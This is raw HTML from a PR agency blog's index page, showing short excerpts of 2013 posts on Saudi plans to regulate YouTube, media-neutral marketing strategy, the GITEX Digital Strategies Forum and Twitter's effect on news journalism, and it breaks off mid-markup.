				</div>


				<div class="post-55 post type-post status-publish format-standard has-post-thumbnail hentry category-arabic-content category-content category-media-law category-social-media category-youtube tag-alexander-mcnabb tag-content tag-cyber-law tag-disintermediation tag-general tag-internet tag-media-law tag-middle-east tag-publishing tag-saudi-arabia tag-social-media tag-youtube" id="post-main-55">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/saudi-plans-to-regulate-youtube/" rel="bookmark" title="Permanent Link to Saudi plans to regulate Youtube">Saudi plans to regulate Youtube</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/content/arabic-content/" rel="category tag">Arabic content</a>, <a href="https://www.spotonpr.com/category/content/" rel="category tag">Content</a>, <a href="https://www.spotonpr.com/category/content/media-law/" rel="category tag">Media Law</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>, <a href="https://www.spotonpr.com/category/social-media/youtube/" rel="category tag">Youtube</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/cmalin/" title="Posts by Carrington Malin" rel="author">Carrington Malin</a>	</span> 

	<span class="meta-date">
		on December 10, 2013	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/saudi-plans-to-regulate-youtube/#respond" rel="bookmark" title="Comments for Saudi plans to regulate Youtube">0 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/saudi-plans-to-regulate-youtube/" rel="nofollow" title="Permanent Link to Saudi plans to regulate Youtube">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2015/03/uturn-video-channel-240x180.jpg" alt="Saudi plans to regulate Youtube" title="Saudi plans to regulate Youtube" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_2130690597 essb_links_right print-no" id="essb_displayed_excerpt_2130690597" data-essb-postid="55" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/saudi-plans-to-regulate-youtube/" data-essb-twitter-url="https://www.spotonpr.com/saudi-plans-to-regulate-youtube/" data-essb-instance="2130690597"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/&t=Saudi+plans+to+regulate+Youtube&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/&t=Saudi+plans+to+regulate+Youtube&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;2130690597&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Saudi+plans+to+regulate+Youtube&amp;url=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/&amp;counturl=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;2130690597&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Saudi+plans+to+regulate+Youtube&amp;url=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Saudi+plans+to+regulate+Youtube&amp;url=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/&#39;,&#39;linkedin&#39;,&#39;2130690597&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/&title=Saudi+plans+to+regulate+Youtube" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/&title=Saudi+plans+to+regulate+Youtube&#39;,&#39;flipboard&#39;,&#39;2130690597&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Saudi%20plans%20to%20regulate%20Youtube%20https%3A%2F%2Fwww.spotonpr.com%2Fsaudi-plans-to-regulate-youtube%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '2130690597', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;2130690597&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;2130690597&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;2130690597&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/&#39;,&#39;stumbleupon&#39;,&#39;2130690597&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/&#39;,&#39;google&#39;,&#39;2130690597&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Saudi+plans+to+regulate+Youtube&body=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Saudi+plans+to+regulate+Youtube&body=https://www.spotonpr.com/saudi-plans-to-regulate-youtube/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;2130690597&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;2130690597&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>The Saudi government is planning to monitor and regulate YouTube and other online channels, having this week entrusted the task to its General Commission for Audiovisual Media, established last year to regulate the broadcast industry. There has even been talk of issuing permits to Youtube subscribers, which would appear to signal the introduction of a [&hellip;]</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/saudi-plans-to-regulate-youtube/" rel="nofollow" title="Permanent Link to Saudi plans to regulate Youtube">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="post-2770 post type-post status-publish format-standard has-post-thumbnail hentry category-customers category-internet category-marketing category-marketing-strategy category-middle-east-marketing category-online-marketing category-research category-social-media tag-media-neutral tag-media-strategy" id="post-main-2770">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/" rel="bookmark" title="Permanent Link to Why you need a media neutral strategy">Why you need a media neutral strategy</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/audiences/customers/" rel="category tag">Customers</a>, <a href="https://www.spotonpr.com/category/internet/" rel="category tag">Internet</a>, <a href="https://www.spotonpr.com/category/marketing/" rel="category tag">Marketing</a>, <a href="https://www.spotonpr.com/category/marketing/marketing-strategy/" rel="category tag">Marketing Strategy</a>, <a href="https://www.spotonpr.com/category/middle-east/middle-east-marketing/" rel="category tag">Middle East marketing</a>, <a href="https://www.spotonpr.com/category/marketing/online-marketing/" rel="category tag">Online Marketing</a>, <a href="https://www.spotonpr.com/category/research/" rel="category tag">Research</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/alexm/" title="Posts by Alexander McNabb" rel="author">Alexander McNabb</a>	</span> 

	<span class="meta-date">
		on November 11, 2013	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/#respond" rel="bookmark" title="Comments for Why you need a media neutral strategy">0 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/" rel="nofollow" title="Permanent Link to Why you need a media neutral strategy">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2013/11/media-neutral-strategy-600-240x180.jpg" alt="Why you need a media neutral strategy" title="Why you need a media neutral strategy" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_1185773402 essb_links_right print-no" id="essb_displayed_excerpt_1185773402" data-essb-postid="2770" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/" data-essb-twitter-url="https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/" data-essb-instance="1185773402"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/&t=Why+you+need+a+media+neutral+strategy&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/&t=Why+you+need+a+media+neutral+strategy&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;1185773402&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Why+you+need+a+media+neutral+strategy&amp;url=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/&amp;counturl=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;1185773402&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Why+you+need+a+media+neutral+strategy&amp;url=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Why+you+need+a+media+neutral+strategy&amp;url=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/&#39;,&#39;linkedin&#39;,&#39;1185773402&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/&title=Why+you+need+a+media+neutral+strategy" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/&title=Why+you+need+a+media+neutral+strategy&#39;,&#39;flipboard&#39;,&#39;1185773402&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=Why%20you%20need%20a%20media%20neutral%20strategy%20https%3A%2F%2Fwww.spotonpr.com%2Fwhy-you-need-a-media-neutral-strategy%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '1185773402', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;1185773402&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;1185773402&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;1185773402&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/&#39;,&#39;stumbleupon&#39;,&#39;1185773402&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/&#39;,&#39;google&#39;,&#39;1185773402&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Why+you+need+a+media+neutral+strategy&body=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=Why+you+need+a+media+neutral+strategy&body=https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;1185773402&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1185773402&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>Spot On has always been an advocate of media neutral strategies, to the point where we have frequently recommended clients take a completely different course to the one they originally envisaged in order to build campaigns that communicate their proposition effectively to their target audience. And that has not infrequently meant not even using media [&hellip;]</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/why-you-need-a-media-neutral-strategy/" rel="nofollow" title="Permanent Link to Why you need a media neutral strategy">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="post-2726 post type-post status-publish format-standard has-post-thumbnail hentry category-content category-crm category-customers category-disintermediation category-internet category-internet-research category-marketing-strategy category-middle-east-marketing category-middle-east category-mobile category-online-marketing category-research category-social-media tag-advertising tag-alexander-mcnabb tag-conference tag-crm tag-digital-marketing tag-dubai tag-gitex tag-marketing tag-social-media" id="post-main-2726">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/gitex-digital-strategies-forum/" rel="bookmark" title="Permanent Link to GITEX Digital Strategies Forum">GITEX Digital Strategies Forum</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/content/" rel="category tag">Content</a>, <a href="https://www.spotonpr.com/category/marketing/crm/" rel="category tag">CRM</a>, <a href="https://www.spotonpr.com/category/audiences/customers/" rel="category tag">Customers</a>, <a href="https://www.spotonpr.com/category/media/disintermediation/" rel="category tag">Disintermediation</a>, <a href="https://www.spotonpr.com/category/internet/" rel="category tag">Internet</a>, <a href="https://www.spotonpr.com/category/research/internet-research/" rel="category tag">Internet research</a>, <a href="https://www.spotonpr.com/category/marketing/marketing-strategy/" rel="category tag">Marketing Strategy</a>, <a href="https://www.spotonpr.com/category/middle-east/middle-east-marketing/" rel="category tag">Middle East marketing</a>, <a href="https://www.spotonpr.com/category/middle-east/" rel="category tag">Middle-East</a>, <a href="https://www.spotonpr.com/category/mobile/" rel="category tag">Mobile</a>, <a href="https://www.spotonpr.com/category/marketing/online-marketing/" rel="category tag">Online Marketing</a>, <a href="https://www.spotonpr.com/category/research/" rel="category tag">Research</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/cmalin/" title="Posts by Carrington Malin" rel="author">Carrington Malin</a>	</span> 

	<span class="meta-date">
		on October 15, 2013	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/gitex-digital-strategies-forum/#respond" rel="bookmark" title="Comments for GITEX Digital Strategies Forum">0 Comments</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/gitex-digital-strategies-forum/" rel="nofollow" title="Permanent Link to GITEX Digital Strategies Forum">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2013/10/gitex-digital-strategies-forum-240x180.png" alt="GITEX Digital Strategies Forum" title="GITEX Digital Strategies Forum" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_1228131566 essb_links_right print-no" id="essb_displayed_excerpt_1228131566" data-essb-postid="2726" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/gitex-digital-strategies-forum/" data-essb-twitter-url="https://www.spotonpr.com/gitex-digital-strategies-forum/" data-essb-instance="1228131566"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/gitex-digital-strategies-forum/&t=GITEX+Digital+Strategies+Forum&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/gitex-digital-strategies-forum/&t=GITEX+Digital+Strategies+Forum&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;1228131566&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=GITEX+Digital+Strategies+Forum&amp;url=https://www.spotonpr.com/gitex-digital-strategies-forum/&amp;counturl=https://www.spotonpr.com/gitex-digital-strategies-forum/&amp;related=spotonpr&amp;via=spotonpr&amp;hashtags=#spotonblog&#39;,&#39;twitter&#39;,&#39;1228131566&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=GITEX+Digital+Strategies+Forum&amp;url=https://www.spotonpr.com/gitex-digital-strategies-forum/" title="" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=GITEX+Digital+Strategies+Forum&amp;url=https://www.spotonpr.com/gitex-digital-strategies-forum/&#39;,&#39;linkedin&#39;,&#39;1228131566&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_flipboard nolightbox"> <a href="https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/gitex-digital-strategies-forum/&title=GITEX+Digital+Strategies+Forum" title="" onclick="essb.window(&#39;https://share.flipboard.com/bookmarklet/popout?url=https://www.spotonpr.com/gitex-digital-strategies-forum/&title=GITEX+Digital+Strategies+Forum&#39;,&#39;flipboard&#39;,&#39;1228131566&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_flipboard"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_whatsapp nolightbox"> <a href="whatsapp://send?text=GITEX%20Digital%20Strategies%20Forum%20https%3A%2F%2Fwww.spotonpr.com%2Fgitex-digital-strategies-forum%2F" title="" onclick="essb.tracking_only('', 'whatsapp', '1228131566', true);" target="_self" rel="nofollow" ><span class="essb_icon essb_icon_whatsapp"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="" onclick="essb.toggle_more(&#39;1228131566&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_mail nolightbox essb_after_more"> <a href="#" title="" onclick="essb_open_mailform(&#39;1228131566&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_mail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="" onclick="essb.pinterest_picker(&#39;1228131566&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_stumbleupon nolightbox essb_after_more"> <a href="http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/gitex-digital-strategies-forum/" title="" onclick="essb.window(&#39;http://www.stumbleupon.com/badge/?url=https://www.spotonpr.com/gitex-digital-strategies-forum/&#39;,&#39;stumbleupon&#39;,&#39;1228131566&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_stumbleupon"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_google nolightbox essb_after_more"> <a href="https://plus.google.com/share?url=https://www.spotonpr.com/gitex-digital-strategies-forum/" title="" onclick="essb.window(&#39;https://plus.google.com/share?url=https://www.spotonpr.com/gitex-digital-strategies-forum/&#39;,&#39;google&#39;,&#39;1228131566&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_google"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_gmail nolightbox essb_after_more"> <a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=GITEX+Digital+Strategies+Forum&body=https://www.spotonpr.com/gitex-digital-strategies-forum/&ui=2&tf=1" title="" onclick="essb.window(&#39;https://mail.google.com/mail/u/0/?view=cm&fs=1&su=GITEX+Digital+Strategies+Forum&body=https://www.spotonpr.com/gitex-digital-strategies-forum/&ui=2&tf=1&#39;,&#39;gmail&#39;,&#39;1228131566&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_gmail"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;1228131566&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><p>Read about GITEX Digital Strategies 2014 &nbsp; Spot On&#8217;s Alexander McNabb will be chairing the Digital Strategies Forum in Dubai next week, which takes place on Wednesday 23 October 2013 during GITEX Technology Week 2013.  The conference agenda will take delegates through global digital consumer trends, digital marketing strategy and planning, customer relationship management (CRM), [&hellip;]</p>
		<p class="readmore"><a class="more-link" href="https://www.spotonpr.com/gitex-digital-strategies-forum/" rel="nofollow" title="Permanent Link to GITEX Digital Strategies Forum">Continue Reading &raquo;</a></p>
	
						<div style="clear:both;"></div>

					</div>

				</div>


				<div class="post-2679 post type-post status-publish format-standard has-post-thumbnail hentry category-content category-disintermediation category-internet category-media category-middle-east category-newspapers category-social-media category-twitter tag-alexander-mcnabb tag-disintermediation tag-dubai-eye tag-journalism tag-media tag-news tag-social-media tag-twitter" id="post-main-2679">

					<div class="entry clearfix">

						<h2 class="post-title"><a href="https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/" rel="bookmark" title="Permanent Link to Has news journalism been sabotaged by Twitter?">Has news journalism been sabotaged by Twitter?</a></h2>

						<div class="meta">

	<span class="meta-cats">
		Filed in <a href="https://www.spotonpr.com/category/content/" rel="category tag">Content</a>, <a href="https://www.spotonpr.com/category/media/disintermediation/" rel="category tag">Disintermediation</a>, <a href="https://www.spotonpr.com/category/internet/" rel="category tag">Internet</a>, <a href="https://www.spotonpr.com/category/media/" rel="category tag">Media</a>, <a href="https://www.spotonpr.com/category/middle-east/" rel="category tag">Middle-East</a>, <a href="https://www.spotonpr.com/category/media/newspapers/" rel="category tag">Newspapers</a>, <a href="https://www.spotonpr.com/category/social-media/" rel="category tag">Social media</a>, <a href="https://www.spotonpr.com/category/social-media/twitter/" rel="category tag">Twitter</a>	</span>

	<span class="meta-author">
		by <a href="https://www.spotonpr.com/author/alexm/" title="Posts by Alexander McNabb" rel="author">Alexander McNabb</a>	</span> 

	<span class="meta-date">
		on September 29, 2013	</span> 

		<span class="meta-comments">
		 &bull; <a href="https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/#comments" rel="bookmark" title="Comments for Has news journalism been sabotaged by Twitter?">1 Comment</a>
	</span>
	 

</div>
						<a href="https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/" rel="nofollow" title="Permanent Link to Has news journalism been sabotaged by Twitter?">		<img class="thumbnail large" src="//www.spotonpr.com/wp-content/uploads/2015/07/Twitter-sabotage1-240x180.jpg" alt="Has news journalism been sabotaged by Twitter?" title="Has news journalism been sabotaged by Twitter?" />
	</a>

								<div class="essb_links essb_counters essb_counter_modern_right essb_displayed_excerpt essb_share essb_template_copy-retina essb_1191199175 essb_links_right print-no" id="essb_displayed_excerpt_1191199175" data-essb-postid="2679" data-essb-position="excerpt" data-essb-button-style="icon" data-essb-template="copy-retina" data-essb-counter-pos="right" data-essb-url="https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/" data-essb-twitter-url="https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/" data-essb-instance="1191199175"><ul class="essb_links_list essb_force_hide_name essb_force_hide"><li class="essb_item essb_totalcount_item" style="display: none !important;" data-essb-hide-till="25" data-counter-pos="right"><span class="essb_totalcount essb_t_l_big " title="" data-shares-text="SHARES"><span class="essb_t_nb"><span class="essb_t_nb_after">SHARES</span></span></span></li><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/&t=Has+news+journalism+been+sabotaged+by+Twitter%3F&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https://www.spotonpr.com/has-news-journalism-been-sabotaged-by-twitter/&t=Has+news+journalism+been+sabotaged+by+Twitter%3F&redirect_uri=https://www.spotonpr.com?sharing-thankyou=yes&#39;,&#39;facebook&#39;,&#39;1191199175&#39;); return false;" target="_blank" rel="nofollow" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="" 